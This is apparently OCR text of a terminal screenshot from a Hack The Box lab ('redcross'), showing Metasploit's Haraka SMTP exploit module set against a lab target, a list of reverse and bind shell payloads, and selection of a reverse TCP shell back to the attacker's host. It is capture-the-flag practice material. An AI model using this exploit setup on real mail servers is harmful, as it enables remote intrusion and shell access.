 Applications Places Terminal Fri 18:02 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.14.3 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8001 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from tricia@redcross.htb yes Address to send from
email_to penelope@redcross.htb yes Email to send to, must be accepted by the server
rhost 10.10.10.113 yes Target server
rport 1025 yes Target server port
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 8002 yes The listen port
Exploit target:
Id Name
-- ----
0 linux x64
msf5 exploit(linux/smtp/haraka) > set payload linux/x64/
set payload linux/x64/exec set payload linux/x64/shell/reverse_tcp
set payload linux/x64/meterpreter/bind_tcp set payload linux/x64/shell_bind_ipv6_tcp
set payload linux/x64/meterpreter/reverse_tcp set payload linux/x64/shell_bind_tcp
set payload linux/x64/meterpreter_reverse_http set payload linux/x64/shell_bind_tcp_random_port
set payload linux/x64/meterpreter_reverse_https set payload linux/x64/shell_reverse_ipv6_tcp
set payload linux/x64/meterpreter_reverse_tcp set payload linux/x64/shell_reverse_tcp
set payload linux/x64/shell/bind_tcp
msf5 exploit(linux/smtp/haraka) > set payload linux/x64/shell_reverse_tcp
[HTB-0] 0:openvpn 1:bash*Z 2:python 3:bash 4:bash 5:ssh- "htb" 18:02 12-Apr-19